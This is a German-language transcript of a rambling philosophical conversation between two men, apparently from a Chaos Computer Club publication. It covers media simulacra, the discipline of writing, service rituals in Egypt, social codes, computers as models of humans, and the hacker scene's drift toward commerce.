m: Du kannst vom Simulacra etwas nachempfinden, das du im TV siehst, wenn du irgendeine Information in deinem Kopf gespeichert hast, die ein Aha oder Deja-vue erzeugt von einer Geschichte, die du schon miterlebt hast und nur das Visuelle..

p: Warum soll ich mich nicht über ein Gummi-Nilperd freuen, das irgendwo in Disneyland rumschwimmt?

m: Aber du produzierst dann eine Information, die Simulacra in deinem Kopf wird. Auch wenn's nicht stimmt. Und dann entsteht Mediamystik. D.h. ohne daß du's willst, nimmst du assoziativ Bilder im TV auf, wo du z.B. nur auf Blau reagierst, weil du blaue Bilder gemalt hast. Und dann kriegt ein blaues Bild, das eine vollkommen andere Realität oder einen anderen Sinn im TV hat, und theoretisch in Zukunft auf jedem Rechner, kriegt für dich über diese Assoziationsgeschichte einen vollkommen neuen eigenen Wert.

p: Das ist die Interpretationsfreiheit, die ich vorhin mal erwähnt habe.

m: Richtig.

p: Die Herrschenden können nicht mehr kontrollieren, wie die Nachrichten interpretiert werden.

m: Das mein' ich ja jetzt. Und das meinte ich auch vorhin: Was passiert mit einer Generation von Leuten, die nur mit einem Realitätsbegriff aufwachsen, zwischen eigener Realität - Individualismus -, einer Macht-Realität, die ihnen aufgezwungen wird - z.B. Hausdurchsuchung, Arbeit, ein Simulacrabegriff, den sie überhaupt nicht mehr kontrollieren -, und Sachen, die deklariert Simulation sind? Das sind schon einiges an Realitäten.

p: Man möchte meinen, daß es langsam Zeit wird, daß die Transputer kommen. Daß wir langsam lernen, auch parallel die Realitäten zu verarbeiten.

m: Die Steigerung der Schizophrenie oder der Psychopathie wird SO hart ansteigen und die Ausfälle, die es geben wird, werden SO hart sein.

p: Ich mach manchmal Gedankenspiele, aber ich kann mir nicht andeutungsweise vorstellen, wie das gehen soll, parallel zu denken. Ich glaube trotzdem daran, daß man das trainieren kann. Ich mach andere Arten von Training. Z.B. manchesmal beim Arbeiten, nachdem ich bemerkt habe, daß es keine Droge gibt, die mir beim Arbeiten irgendwie förderlich ist - das ist alles Illusion, sowohl LSD als auch Koks, da bist du im Zustand der Euphorisierung der Ansicht, daß du was Geniales geschrieben hast, und wenn du dann wieder nüchtern bist und du liest das, dann hast du ziemlich heiße Luft geschrieben. Jetzt such ich aber immer Möglichkeiten, die Intensität ganz nach oben zu fahren. Einerseits hab ich diese erotischen Sachen gemacht, ganz alte Situation: Der Maler und sein Modell. Nur hab ich nicht gemalt, sondern geschrieben. Und das ist eine Sache, die mach' ich schon lange. Das andere ist, daß ich mir manchmal eine Frontaltherapie geb': Da schalte ich den Fernseher ein ohne Ton, dann mache ich Musik dazu und dann kann ich das schon ziemlich fein dosieren, die Reizschwelle, den Ansturm, der kommt. Ziemlich hochfahren bis zu einem Pegel, wo ich genau merke: jetzt hab ich auf der einen Seite einen unheimlichen inneren Widerstand aufgebaut, der diesen Ansturm von mir fernhält, weil ich mich konzentrieren will und schreiben. Und diesen Widerstand aufzubauen, das ist - mit ein bißchen Training - unheimlich konstruktiv: dazu brauchst du Kraft, und diese Kraft, die man dabei freisetzt, die kannst du produktiv auch für's Arbeiten verwenden.

m: Das ist der heilige Antonius, die Geschichte.

p: Das ist kein heiliger Antonius. Das ist wie schwarzer Kaffee.

m: Der heilige Antonius, der drei Nächte geschrieben hat und gebetet hat und die Teufel tanzen um ihn 'rum.

p: Ach so.

m: Das ist auch das Stück "Wirkkopf", was wir in Graz gemacht haben. (..) Wenn es auf Entertainment rausläuft - da ist vielleicht deine Theorie von Information und Unterhaltung ganz wichtig - wenn die Leute nämlich alles als Unterhaltung ansehen, was ja auch Gefahren nach sich zieht -die Pop-Welt-, dann ist es für sie kein Problem, und dann werden sie nicht verrückt. Oder sie werden erst später verrückt.

p: Das ist ein Problem, das kenn ich vom Schreiben. Wenn du lernst zu schreiben, dann - ich hab mit vielen Kollegen schon darüber geredet - da fängt jeder kleine Schriftsteller erstmal an zu trainieren. Das sind ein paar Jahre, wo man sich auf die eine oder andere Weise in Details verliert. Du lernst, genau zu beobachten und du lernst, mit Sprache zu reagieren auf Dinge, d.h. du siehst was, du erlebst es fertig, aber schon etwas dezidierter, und dann machst du eine Formulierung daraus und präzisierst eine bestimmte Sache. Da hab ich auch hunderte von Seiten zuhause gehabt, mit so kleinen Splittern. Für sich genommen wunderbar. Immer so ein Miniatur-Universum, mit so einem cathedralischen Gefühl, diese Ruhe, wenn man auf etwas einen zweiten Blick wirft und diese eigenen Räume, die man da aufspannen kann, auseinereigenen Sprache. Und nichts paßt zusammen. Es ist ein riesiger Schrotthaufen, und du kannst keine Geschichten schreiben. Du schreibst immer nur Splitter, bist gleichzeitig so einem Authentizitätszwang verpflichtet. **Nur die Wahrheit!** Ich kann da nicht einfach noch einen Satz dazuschreiben, das ist nicht wirklich passiert. Auch so ein Realitätsproblem. Der Mut, Fiktion zu machen, das ist für viele Leute schon ein richtiger Schritt. Das ist bei mir dann wieder umgeschlagen. Ich hab das soweit getrieben, bis ich fast autistisch war. Also, wo ich rumgelaufen bin ganz hochspezialisiert in der Reaktion auf Sprache..

m: ... alles Blau...

p: ...daß ich mich total gestört gefühlt habe, wenn mich irgendwer angesprochen hat... Muß ich noch dazusagen, weil ich da noch in Osterreich war: In Osterreich wird Mundart gesprochen, Dialekt. Ich habe mir aber beigebracht, Hochdeutsch zu denken. Jetzt ist das dann so: Du machst eine Wahrnehmung. Dann siehst du einen weissen Radiergummi, auf dem ein Honigtropfen liegt und glänzt. Da machst du einen Satz draus. Das bedeutet dir wahnsinnig viel. Da klingt Musik, das ist die Weit im Kleinen, die die Weit im Großen zeigt. Dann triffst du jemanden, den du kennst, und er erzählt dir irgendwas, oder er fragt dich, wie's dir geht, und du denkst dir, du kannst ihn jetzt nicht anlächeln und ihm sagen: Auf einem Radiergummi glänzte ein Honigtropfen. Das ist nicht direkt kommunizierbar. Das ist schon im Zeremoniell der Literatur und ist für die direkte Kommunikation nicht mehr geeignet. Diese Form von dem, was ich damals für Literatur gehalten hab'. Am Ende, da hab ich eine Liebesgeschichte gehabt, und ich bin manchenmal auf der Bettkante gesessen, nachdem wir gevögelt haben - wir haben uns wunderbar verstanden, es war ein harmonisches Verhältnis -, und ich hab' mir gedacht: Wann ist unsere Liebesgeschichte endlich zuende, damit ich die Geschichte davon schreiben kann. Weil: eine Geschichte braucht einen Anfang und ein Ende. Die Literatur hat sozusagen gefordert, daß diese Geschichte zuende geht, weil ich schon ungeduldig geworden bin. Ich wollte die Geschichte schreiben. Ich bin fast verrückt geworden dabei. Da mußt du dann langsam in die richtigen Dimensionen hineinfinden.

m: Die Dimension ist... es gibt da zwei Tendenzen, glaub ich, generell, in der individualistischen Gesellschaft. Die eine ist erst seit ein paar Jahren, das sieht man auch an der Werbung: Jeder soll mal Urlaub machen. Freizeit. Ein neuer Pluralismus kommt jetzt rein. Jeder darf machen, kann machen, was er will. Die echte Demokratie..

(Mike macht eine Schachtel Zigaretten sorgfältig auf)

p: Man merkt, daß du mal im nichteuropäischen Ausland warst.

m: Wieso?

p: Da tun sie einem immer so kleine Zärtlichkeiten an. Das ist, man schämt sich hier in Europa ja fast, Dienstleistungen zu genießen. Wenn du in einem Restaurant sitzt - was hier sowieso nur in extrem seltenen Fällen passiert -, und das Gefühl hast, daß du gut bedient wirst, das ist einfach ein Gefühl. Das ist wie eine Zärtlichkeit. Wenn jemand edel, mit genau der richtigen Dosis aus Zurückhaltung und einer in Jahrhunderten herangereiften Kunst, Leute zu bedienen und jemandem in kleiner Weise was Gutes zu tun... Du kannst hier kaum über sowas sprechen, ohne daß die Leute auf dich einschlagen als Reaktionär, Imperialist, Kolonialherr oder so. Es ist immer noch ein Denktabu auf dieser Emotion, vor allem deshalb auch, weil sie bei uns eh so selten ist. Es ist sozusagen schon mit Unlust verbunden, sich bedienen zu lassen. Das ist irgendwie peinlich. Und wie's mir in Ägypten gegangen ist: Du bestellst bei einem netten Nubier in einer Bar einen Gin Tonic. Dann kommt der mit dem Glas, und du merkst an seinem Gesichtsausdruck: es ist jetzt eine ernste Frage, wie viele Würfel Eis man in einen Gin Tonic reintun soll. Es ist ein Problem, das man aber gemeinsam bewältigen wird. Das hat einen gewissen Ernst, weil: Das ist nun dieser Augenblick. Und in diesem Augenblick geht's darum, wie viele Würfel Eis in den Gin Tonic sollen. Und er hilft dir dabei, genau auf die richtige Art und Weise. Bringt dann die Eiswürfel in den Glas unter, schüttet das Tonic rein und holt dann noch unter seiner blauen Galabeja einen uralten Suppenlöffel raus und rührt, und auf eine ganz gemessene Art und Weise versetzt er das ganze in Bewegung, vermischt die Stoffe, stellt dir das dann hin, lächelt dich an, hat seine Arbeit gut getan, merkt, du bist zufrieden, es geht dir gut und schwebt wieder weg. Das kost' nix, wunderbar. Das ist Lebensqualität. Wenn sie einen Aschenbecher ausleeren - eine Zeremonie. Eine Mini-Zeremonie, aber wunderbar. Plötzlich taucht ein Kellner hinter dir auf, und der hat einen leeren sauberen Glasaschenbecher. Dann legt er den verkehrtrum über den schmutzigen drüber, macht eine Muschel daraus, das klingelt dann ein bißchen. Und du wirst schon aufmerksam. Interessant, da geht was vor sich. Dann verschwindet er hinter deinem Rücken mit dieser Muschel in der Hand und taucht dann mit dem sauberen Aschenbecher wieder auf und stellt den hin. Ein kleines Ritual, aber wunderbar. Die ganze Zeit solche Geschichten.

(Das Aufnahmegerät streikt)

p: Der Walkman will nicht. Die Maschine ist mein Freund, verstehst du. Er macht's mir schwer, unsere heißen Gespräche aufzuzeichnen. Er will nicht, daß das BKA kommt und

die Bänder mitnimmt.

m: Dieses schlechte Gewissen Dienstleistung gegenüber. Ich glaube, daß diese Generation bis 1960 das schlechte Gewissen nicht hat. Das sind die '68er. Das ist diese Generation, die Linken.

p: Das ist doch die Scheiße, Mike. Wir müssen uns für die jetzt den Kopf zerbrechen. Die dummen Hunde hängen herum.

m: Ja, aber jetzt noch ein Stück weiter: Ich glaube, daß die Generation von Leuten überhaupt keine Bedenken mehr hat in der Richtung, sondern auf alle Reize reagiert, weil sie einfach nichts Befriedigendes hat.

p: Die haben jetzt ein mörderisches Nachholbedürfnis. Warst du mal dort, wo ich mit dem Fotomodell gewohnt hab? Ganz feudale Wohnung.

m: War ich einmal.

p: Da... tack. Schwarzes Loch. Gib mir mal nen Tip, was ich grade sagen wollte.

m: Da in dieser Wohnung...

p: Da in dieser Wohnung, da war was. . . m: Dieses mörderische Nachholbedürfnis.

p: Jaa, tack. Danke. Und zwar, da haben wir Nachbarn gehabt, das waren wie von Seyfried gezeichnet so Alt-68er. Er war Architekt, saß immer grummelnd vor seinem PC herum. Hatte immer Nadelstreif-Latzhosen an, so ziemlich das Ungustiöseste, was ich mir vorstellen kann. Und beide hatten den Ausdruck von jahrelangem schweren Frust im Gesicht. Da ist mir einfach klargeworden, auch wie sie sich mir gegenüber verhalten haben, uns als Nachbarn gegenüber, daß die ein unheimliches Nachholbedürfnis an Spießigkeit haben. Weil das was war, wogegen sie sich wohl die ganze Zeit wie wild abgegrenzt haben ein Jahrzehnt lang, wogegen sie sich gestemmt haben, und da ist ihnen jetzt der Saft ausgegangen. Oder sie haben nachgelassen und jetzt schlägt es durch.

m: Es ist ja kein Geheimnis, daß die Bürokraten die faulsten Menschen überhaupt sind und sich zu neunzig Prozent aus diesen Leuten rekrutieren, auch aus dem Verantwortungslosigkeitsprinzip.

p: Was Arbeit angeht, da hab in Ägypten ein menschliches Perpetuum Mobile gesehen. Das war herrlich. In einem der schönsten Bauwerke der Welt, in dem Taltempel der Hatschepsut in Dar-el-Bahh. Da bin ich den ganzen Nachmittag nur dort gesessen und war sprachlos. Da wird an der obersten Tempelstufe restauriert, ein polnisch-Ägyptisches Gemeinschaftsprojekt. Und dieser Taltempel, der ist in eine herrliche Kulisse eingebaut. Steht da vor Plateaubergen, Treppen, die sich aus den Bergen vor dem fruchtbaren Land in die Landschaft ergießen, herrlich. Dahinter - das ist in so eine milde Schale aus Bergen

eingefaßt-steigen so Schutthänge zu den Steilwänden hoch. Einer von den Schutthängen reichte bis zu dem Rand von dem Tempel, wo sie grade renoviert haben. Da saß einer ziemlich weit unten und hat aus der Halde immer Steine rausgesucht, aber mit Überlegung, der hat selektiert nach - man möchte fast meinen: ästhetischen Prinzipien. Hat immer Steine von einer gewissen Handlichkeit, oder von einem bestimmten Gewicht rausgesucht, meinte ich zu beobachten. Hat die in eine Schubkarre gelegt, und wenn die Karre voll war, kam einer von hinten - da haben sie sich so einen kleinen Pfad gemacht in der Schutthalde - und fuhr damit zehn Meter nach hinten. Da haben sie ein dreigeschossiges Gerüst aufgebaut, Stahlrohrkonstruktion, wildest. Da ging, über drei Ebenen verschoben, bis auf die erste und zweite Ebene ein Flaschenzug, und da haben sie dann die Schubkarre eingeklinkt und hochgezogen und ein Meterchen rübergefahren zum nächsten Flaschenzug von der zweiten auf die dritte Ebene. Da stand dann wieder einer und hat das hochgezogen. Dann stand die Schubkarre also oben. Dann kam wieder einer, der mit der Schubkarre dann oben so einen kleinen Pfad, den sie gemacht haben, wieder die Richtung zurück fuhr und die Steine aus der Schubkarre die Halde runtergeschüttet hat. Und die Steine sind dann wieder ungefähr dort hingekollert, wo der Mann saß, der immer die Steine sortierte. Und das hab ich mir immer wieder den Nachmittag hindurch angeschaut. Ich weiß nicht, ich glaub das machen die seit 5000 Jahren. Da sitzen die dort, nur das Gerüst haben sie jetzt neu gekriegt, und tragen die Steine im Kreis herum. Es ist unglaublich. Ich weiß auch, warum die Ägypter so müde sind. So nachlässig und faul manchmal. Die sind immer noch müde vom Pyramidenbauen. Die versuchen seit 4000 Jahren, sich zu erholen. Das muß eine derartige Schufterei gewesen sein. Mumford hat ja gesagt, das war die erste Maschine, die Menschenstruktur beim Pyramidenbau. (..)

m: Stellvertreterkultur: In gewissen Kulturen kommst du wieder zu dem sozialen Code. Der soziale Code, der eine Investition aller ist. Die Motivation, oder die Art und Weise, wie es passiert, ist im Grunde genommen vollkommen egal oder unterschiedlich. Ob das jetzt ein Gebet ist oder eine Steuerzahlung. Nicht Kommunikation, das unterscheidet sich insofern: Es gibt im französischen den Ausdruck *Lac de gratuit*. Das Geschenk, *Shestus* in Indien, wo die Leute hingehen, wenn sie nichts zu essen haben und Essen vor die Götterstatue stellen. Oder im Mittelalter werden riesige Kirchen, Dome gebaut, mitten in der Landschaft, wo die Leute nebendran in irgendwelchen Hütten pennen und leben und kaum was zu essen haben, und aber in diesem Dom nichtmal leben, was ja für den heutigen Begriff von Leben, Loft, Besser Wohnen... heute hat jeder im Kopf: Ich bin Pharaon, ich möchte leben wie ein Gott.

p: Hab' ich vorhin doch gesagt: Die Aristokratie kommt wieder. Jeder ist ein König, jeder ist ein Pharaon. Du hast deine Sklaven am Schreibtisch stehen. Du hast deinen Computer.

m: Aber die Funktion der Aristokratie war in den letzten 200, 300 Jahren was anderes, nämlich die Garantie für diesen Freiraum, für kulturelle Verfeinerungen, für Basis, wenn das Geld nicht da war, wenn die Möglichkeiten nicht da waren, die Leute nichts zu essen hatten, die Volkssuppe. Oder die reichen Leute, die einfach soundsoviele Leute mitgefüttert haben, oder die Organisation von Volksfesten, die Organisation oder Mitfinanzierung von gewissen sozialen Freiräumen, wo die Aristokratie diesen Großmut und diese Geschichte übernommen hat. Als Gegenbeispiel des kulturellen Problems heute:

Mietet sich ein Mensch eine Wohnung und nimmt sie nicht, weil er sagt: Ich nehme lieber eine Dreizimmerwohnung, weil da ist sonst ein Zimmer zu viel, oder das muß ja wenigstens ein Gästezimmer sein oder eine Funktion haben. Also eine Wohnung zu mieten, in der ein Zimmer vollkommen frei besteht, das existiert fast nicht.

p: Du bist dir darüber im klaren, was du sagst mit deinen Freiräumen? Daß das letztlich bedeutet, daß der größte verallgemeinerbare Freiraum der ist, der uns vom Militär freigehalten wird. Nämlich der Freiraum, den man so Zivilisation nennt, der zivile Bereich. Das, wo du Zivilist sein kannst, wo du ohne Kampfhandlungen deine Socken kriegst, deine restlichen sozialen Aktivitäten abwickeln kannst, wie weit die oder wie radikal die auch sind. In dem Augenblick, in dem du militärische Aktionen machst, verläßt du den Freiraum.

m: Hat gar nix damit zu tun. Militärischer Freiraum, das Exempel gefällt mir nicht so..

p: Wieso nicht? Ich finde manchesmal militärische Denkmodelle interessant. Wenn ich mir eine Landschaft anschau, frag ich mich manchmal, wie wohl ein General die Landschaft sieht. Ich schau mit dem ästhetischen Auge drauf, und der General zieht seine Versorgungslinien und Vormarschlinien durch, egal ob da ein Haus steht oder ein Fluß ist. Der sagt: die Panzer fahren da durch, und die fahren in einem geraden Strich da durch. Das ist wie beim Landvermessen.

m: Das ist aber jetzt eine andere Geschichte. Du gehst vom General aus, du hast jetzt wieder das mit den Pharaonen etwas falsch verstanden, vielleicht wieder von mir nicht richtig erklärt. Mir geht es immer noch um den sozialen Code. Ein sozialer Code ist ein gemeinsames Gefühl von gemeinsam investieren, das ist eine Geschichte. Muß es aber nicht sein. Aber so eine Geschichte kann auch eine funktionsfreie Kommunikationsebene sein. Das Erste ist eine Ruhe, die Gedanken in einem Raum sind, will nicht sagen: frei, aber wenn ich dran denke, daß ich in zwei Stunden, drei, fünf Stunden was zu tun habe, sind meine Gedanken von der Konzentration im Grunde genommen schon woanders. Irgendwo ist da ein Warteprogramm, ob Kaffeekochen oder egal was. Wenn ich aber hingehe und z.B. - Thailand, das System der buddhistischen Klöster, wo jeder Thailänder - das ist in Nepal ebenso -, einmal in seinem Leben in dieses Kloster reingeht und, als soziale Verantwortung getarnt: ich muß was für Buddha undso weiter tun, aber im Grund jede soziale Verantwortung auch wieder abgibt, in dieses Kloster reingeht. Geht auch Axel Springer, drei Wochen wird er zum Mönch. Und Axel Springer gerät in ein anderes System ohne einen Freiraum, wo er morgens um 6 aufstehen muß, vollkommen demokratisch, alle den Kopf rasiert undso weiter, und auf die Straße gehen muß und seinen Reis betteln muß. Vollkommen gleich behandelt. Also Axel Springer, stell dir vor, geht hier ins Trapistenkloster. Was kriegt er? Er kriegt erstmal eine separate Kapelle, er kriegt einen Fernseher in die Zelle, Privileggeschichte. Ich erklär' das Problem, daß diese Gleichheit, diese Demut in diesem zwar vorgegebene Konzept, wo jeder weiß, daß es abstrakt ist, akzeptiert wird und als sozialer Code, gesellschaftlich. Jeder ist- durch diese Demut durchgegangen. Frau wie Mann. Und schon vorhin erzählt - da hab' ich vielleicht dieses Wort nicht gebraucht -, wie ich die Geschichte der Hand beschrieben habe, die ich am Computer zu konstruieren versucht habe. Da entsteht sowas wie Demut. Nämlich

angesichts dessen, was die Maschine nicht kann. Das wird für mich ein Negativabgleich. Die Maschine ist kein Mensch, mit dem ich das gleiche Erlebnis hab', aber die Maschine ist ein Modell vom Menschen. Ich habe neulich in einer Diskussion selber eingeworfen, wenn man schon versucht, immer perfektere Modelle vom Menschen zu konstruieren - also die Idee weitergedacht - im Computer, warum nimmt man da nicht gleich lebendige Menschen. Das ist sozusagen das Perfekteste, was es in der Bauserie im Augenblick gibt. Da, hat Vic gesagt, kannst du z.B. nicht an beliebiger Stelle Prozesse unterbrechen, das Ding aufmachen, reingehen und an jeder beliebigen Stelle Zustände ablesen.

m: Das war aber möglich. Das ist in Kulturen möglich gewesen, wo z.B. in gewissen religiösen Ritualen Medien und Material waren. Sklaven eines Konzeptes, genauso wie die Pyramiden. Klar wird das negativ gewertet, wenn man sagt: Der Mensch als Maschine, oder als Teil der Maschine. Aber in so einer Geschichte ist natürlich als Gemeinsamkeit ein Teil von so einer Geschichte zu sehen. Ist natürlich ein Erlebnis, wo irgendwelche Massengefühle erstmal... braucht man eine Maschine, um einen Menschen zu simulieren. Eins. Und zwar ist das intellektuelle Niveau dermaßen Kommunikation, two ways, so verdammt reduziert. Und das gleiche ist mit dem Fernsehen. Und auf dem dritten Level kann man sagen: Daß zum Beispiel das Allerhöchste an Qualität, von Massenveranstaltungen oder von Massengefühl, ist leider Gottes Fußball, oder Olympia-Eröffnung, war nicht schlecht.

p: Wieso leider Gottes? Fußball ist auch so eine Sache wie Computer, die alle Menschen aus verschiedenen - oft männlichen Geschlechts - ideologischen und philosophischen Bereichen verbindet.

Säzzer-Quiz:

Wieviel Prozent des gedruckten Textes sind von Eva gesprochen worden?

(Zur Erinnerung: Am Gespräch haben zwei Männer und eine Frau teilgenommen.)

0 33% (Quote)

0 5%

0 1%

0 .5%

Die Person, die die falsche Lösung bis gestern an den Chaos Computer Club einsendet, gewinnt eine Jahresabonnement einer feministischen Zeitschrift.

m: Es geht jetzt um die Synchronisation von Gefühlen. Um Code. Um Sprache. Sozialer Code nenne ich jetzt eine Sprache auf einem anderen...

p: ...Das sind ja auch Gegenbilder, Fußball und Computer. Auf der einen Seite hast du ein Masseneremoniell. Auf der anderen Seite hast du mit dem Computer - ich hab das hier noch unterstrichen durch meine Pharaonen am Schreibtisch, und balinesische Tempeldämonen -, dann seh ich manchmal einen Tischaltar vor mir stehen. Von der Form her, und von dem her, was ich daran tue. Ich vollziehe mein tägliches Ritual an diesem kleinen Hausaltar. Das ist wieder mal eines von diesen vielen Modellen, die du über den Computer denken kannst. Da kann ich z.B. auch ein Bild machen, wenn ich sage: Ich kann mich manchmal in der Vorstellung in Merlin, den Magier verwandeln. Auch bloß mit einer gewissen kleinen Formveränderung im Design des Instrumentariums. Statt der Kristallkugel steht da der Bildschirm.

m: Das ist jetzt alles noch im Bereich der Unterhaltung.

p: Nein, da kommen tatsächlich verbindliche Informationen raus. Dinge, die ich über mich selbst und über die Welt erkennen kann.

m: Das find ich jetzt interessant. Was sind "verbindliche Informationen"?

p: Ich hab vorhin dieses ganz plumpe Modell mit Information und Unterhaltung gemacht. Und verbindliche Informationen, das sind für mich die, auf die ich reagiere und zwar mit meinem Gefühl. Als erstes. Das ist sozusagen die erste Anzeige, wenn sich da im Gefühl irgendwas tut, dann wird eine Information interessant. Dann fang ich an, im Kopf nochmal zu überprüfen, ob die für mich verbindlich sein kann oder ist. Dann treffe ich die Entscheidung. Alles andere geht nur durch. Durchlauferhitzer. Das ist Unterhaltung. Vorne rein, hinten raus. Da bleibt natürlich manches hängen, das mischt sich.

m: Ja, da bleibt einiges hängen. Es ist halt die Frage, was hängenbleibt. Jetzt nicht negativ gewertet.

p: Muster. Muster bleiben hängen. Das ist z.B. was, was du am Computerauch sehr gut lernst:

Muster zu erkennen. Daß das eigentlich eine wahnsinnig interessante Sache ist. Ganz wertfrei: Muster und Strukturen siehst du, wo du vorher noch nichts gesehen hast. Und kannst dadurch bestimmte Dinge wieder besser in die Hand nehmen, besser denken oder machen.

m: Ich will jetzt vom Computer wieder wegkommen. Ich find diese Geschichte, immer wieder auf den Computer, nicht ganz so wichtig.

p: Du bist aber auch selber schuld, du hast mich jetzt so angekurbelt. Da fallen mir dauernd irgendwelche Sachen ein.

m: Ich will das auch nicht negativ sehen. Ich meine einfach, daß es um die Frage geht in unserem Brainstorming, Computer als Modell, als bewußtseinserweiternde Geschichte, die hab ich hier auch Psycho-Hacking genannt, die Feuer-Geschichte, andererseits die Geschichte mit der Hand, und dann auch Modelle durchprobieren, die man eigentlich mit Menschen auch machen "könnte". Und so praktisch die ganze Geschichte des Computers als menschliches Testprogramm machen, wieso nicht mit Menschen, wie du auch..

p: Weißt du, was ich dir sage: Du kannst auch einen negativen Aspekt daraus machen, wenn du sagst: Wieso nicht mit Menschen? Der Computer hat eine Eigenschaft, die man ihm schon gut anrechnen kann: Er ist unendlich tolerant. Du kannst einen Fehler tausendmal hintereinander machen, er wird dich mit unendlichem Gleichmut immer weiter deinen Blödsinn machen lassen, so lange, bis du's vielleicht selber... Er macht dich drauf aufmerksam im Extremfall, daß du einen Fehler gemacht hast, er gibt dir eine Zustandsmeldung...

m: Es geht ja nicht um Fehler, um Technik. Es geht um Philosophie. Du kannst grundsätzlich jede Situation durchsimulieren. Fast jede. Theoretisch kannst du Auschwitz nachsimulieren. Gibt's ja schon Computergames.

p: Das ist nicht, was ich unter Simulation verstehe.

m: Das ist reine Simulation. Ich treibe es jetzt ein Stück weiter, ich gehe auf die Grasmuck-Theorie zurück: Arbeit als Philosophie ist in der Dekadenz. Arbeit als Identifikation existiert kaum noch, es sei denn, es hat direkt mit Unterhaltung zu tun. Die Leute gehen im Westen doch den Weg des geringsten Widerstandes, d.h., die Werte einer Arbeit werden mit Unterhaltung oder einer Lebensqualität gleichgesetzt, ob es jetzt Geld ist oder...

p: ...oder mit Forschung. Ich muß leider schon wieder den Computer erwähnen. Und zwar, wir haben so einen Zustand, in dem du eigentlich meinen könntest: die Welt ist entdeckt. Und es geht nur noch um ein paar unwesentliche Details, z.B. darum, was eine halbe Sekunde vor dem ausgebrochenen Urknall passiert ist, genau am Anfang. Was ab der halben Sekunde danach passiert ist, wissen die theoretischen Physiker schon. Du kannst nicht mehr, so wie im 18. oder 19. Jahrhundert noch das Allgemeinwissen deiner Zeit als ein Mann überblicken. Man wird so verunsichert. Du wirst kleingemacht durch das Gefühl: du kannst als Einzelperson gar nichts mehr entdecken, nichts mehr erforschen, Du brauchst mindestens einen Teilchenbeschleuniger, Großtechnologie, Kernresonanzspektrometer, Computertomographen, diese ganzen teuren, riesigen Dinger. Oder Spezialistenteams, die sich vorher schon 20 Jahre auf der Uni das Hirn ausgerissen haben. So. Und dann kommt plötzlich genau aus dem Sektor so eine kleine Maschine, der Computer, der in einem Jahrzehnt eine Leistungsfähigkeit erreicht, sodaß du eben, was grade noch in einem Rechenzentrum an Leistung rumstand vor drei vier Jahren, plötzlich auf deinem Schreibtisch steht. Und du hast die Möglichkeit, damit zu forschen, zu arbeiten, als Einzelner, als privater Mann..

m: Gut, aber es interessiert niemanden mehr außer dir selber, diese Forschung.

p: Das stimmt überhaupt nicht. Da muß ich bitteschön auf die Hacker hinweisen, als kleines Beispiel...

m: Du kannst die Hacker als die ewige Reaktionsgeschichte, Kontrollinstanz, nicht immer wieder als Inhalt aufführen.

p: Das ist ein Inhalt, der ist akut. Es gibt bestimmte Inhalte, die sind zu bestimmten Zeiten der Geschichte akut, da. Dann verschwinden sie wieder und andere sind dran.

m: Die Hacker sind allerhöchstens eine Avantgarde und eine reaktive Kontrollinstanz, die inhaltlich an einer Philosophie nicht mitarbeiten, sondern nur, indem sie Grenzbereiche schaffen, wo gewisse Machtwerte in Frage gestellt werden, interessant sind. Sie sind Friktion, sie pushen etwas. Sie pushen gewisse Machtkompetenzen, die einerseits fast vollkommen unumschränkt von gewissen Leuten gemacht werden, ob jetzt Information, Wissenschaft oder andere, und pieksen da mal rein. Und dann perfektioniert sich die Geschichte. Das ist nichts anderes, zur Zeit. Es ist keine Vision bei diesen Leuten da, es ist nur Unterhaltung, oder computergamemäßig Forschung zu machen. Probieren, tüfteln, reagieren, Squash spielen, sonst nichts. An dem Punkt sind wir jetzt schon lange angelangt. Und du kannst nicht immer wieder die Maschine... und das passiert, und das passiert. Arbeit, sicher, Arbeit ist alles. Aber es gibt "Beschäftigung" und "Arbeit", und da ist ein Unterschied. Und das ist Beschäftigung, was diese Leute machen. Inhaltlich leben sie vielleicht nach drei, vier Jahren davon, unabsichtlich, als riesige Software-Spezialisten oder Hardware-Spezialisten, engagiert in einem Bereich, wo sie gar nicht wissen, wo sie sind. Wo sie sich nie mit identifiziert haben, außer mit einer Technikgeilheit. Oder eben diesen zwei Gründen. Und was anderes nicht.

p: Da triffst du jetzt wieder einen wunden Punkt. Da bin ich mit meiner Arbeitsrichtung auf einer Insel, weil das tatsächlich im Augenblick ein aktuelles Problemteilchen ist. Weil viele von den Hackern so in ein Alter kommen, wo sie an Existenzgründung denken. . .

m:...denken müssen...

p: ...Ja, und im Augenblick sich die merkwürdigsten Dinge abspielen. Es entstehen Konkurrenzen zwischen Leuten, die vorher traulich im Schulterschuß mit Selbstverständlichkeit ihren Spaß gehabt haben, gearbeitet haben, geforscht haben, ohne daß von Geld auch nur die Rede war. Und plötzlich machen ein paar von ihnen mit einer sehr ähnlichen Idee zwei Läden auf, Firma. Plötzlich ist da ein gewisser Frost zu bemerken, Kommunikationssperre. Dinge werden vertraulich behandelt. Da schleicht die Paranoia herum.

m: Das ist ja wieder: Da wird eine Geschichte, die mal Spaß war, zu Geld und dann wird's komisch für die Leute. Und da gibt es überhaupt keine inhaltliche Diskussion, wofür, für was, überhaupt nichts. Vorbei.

p: Das geht ja. Ich hab ja auch das, was mir Spaß macht, zu meinem Beruf gemacht. Ich

bin Berufskind - in sorgfältiger Unterscheidung zu dem Begriff Berufsjugendlicher..

m: ..Berufsjugendlicher, Berufsromantiker...

p: Nein, ich bin KEIN Berufsjugendlicher. Ich bin Berufskind. Ich kann es mir endlich erlauben, in Ruhe fertigzuspielen. Es gibt einen schönen Satz von Nietzsche, der hat mal gesagt: Man muß als Mann den Ernst wiederfinden, den man als Kind beim Spielen hatte. Das schreib ich mir ins Wappen - falls ich mir mal eines zulegen sollte.

m: Ich gehe trotzdem weiter. Seit einer Stunde will ich diesen Satz zuende sagen.

p: Du bist immer noch nicht dazu gekommen, die Grasmuck-Theorie auszuführen. Aber ich bin immer noch mit dabei, Mike.

